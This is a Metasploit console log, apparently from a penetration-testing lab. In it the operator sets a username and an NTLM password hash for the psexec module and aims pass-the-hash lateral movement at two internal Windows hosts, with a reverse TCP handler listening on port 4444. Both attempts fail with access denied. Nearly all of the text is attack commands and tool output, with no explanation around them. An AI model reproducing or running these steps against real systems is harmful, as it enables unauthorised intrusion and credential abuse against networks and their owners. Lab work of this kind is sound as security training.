 [*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > set smbuser antivirus
smbuser => antivirus
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
smbpass => aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
msf6 exploit(windows/smb/psexec) > set rhosts 10.130.10.10,25
rhosts => 10.130.10.10,25
msf6 exploit(windows/smb/psexec) > run
[*] Exploiting target 10.130.10.10
[*] Started reverse TCP handler on 10.130.10.18:4444
[*] 10.130.10.10:445 - Connecting to the server...
[*] 10.130.10.10:445 - Authenticating to 10.130.10.10:445|hiboxy as user 'antivirus'...
[-] 10.130.10.10:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploiting target 10.130.10.25
[*] Started reverse TCP handler on 10.130.10.18:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445|hiboxy as user 'antivirus'...
[-] 10.130.10.25:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >